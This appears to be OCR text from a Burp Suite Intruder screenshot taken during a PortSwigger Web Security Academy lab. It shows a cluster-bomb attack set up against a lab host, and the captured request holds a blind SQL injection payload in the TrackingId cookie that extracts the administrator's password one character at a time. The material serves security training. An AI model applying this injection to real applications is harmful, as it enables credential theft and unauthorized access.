 Save Columns
sults Positions Payloads Resource Pool Options
Choose an attack type
Attack type: Cluster bomb
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a6f006903494d83c017fe07002f003b.web-security-academy.net
1 GET /filter?category=Pets HTTP/1.1
2 Host: 0a6f006903494d83c017fe07002f003b.web-security-academy.net
3 Cookie: TrackingId=niQP5ik6nN9K3RvM' AND (SELECT SUBSTRING(password,§1§,1) FROM users WHERE username='administrator')='§a§; session=V7HNMEWH8JqFiOmN8HTHS1CCO7KZUXHG
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
8 Sec-Gpc: 1
9 Accept-Language: en;q=0.8
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Connection: close
16
17